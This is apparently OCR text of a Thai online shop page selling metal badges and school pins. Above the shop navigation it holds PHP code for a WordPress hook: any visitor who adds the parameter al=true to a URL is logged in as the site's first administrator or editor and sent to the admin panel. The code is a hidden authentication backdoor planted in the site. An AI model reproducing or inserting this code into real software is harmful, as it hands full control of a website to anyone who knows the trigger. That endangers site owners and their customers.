
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
หน้าหลัก
เข็มกลัด / เข็มโลหะ / เข็มโรงเรียน / ตุ้งติ่ง
เข็มกลัดโลหะ
เข็ม
กลัดโลหะ เข็มโลโก้ เข็มตรา ป้าย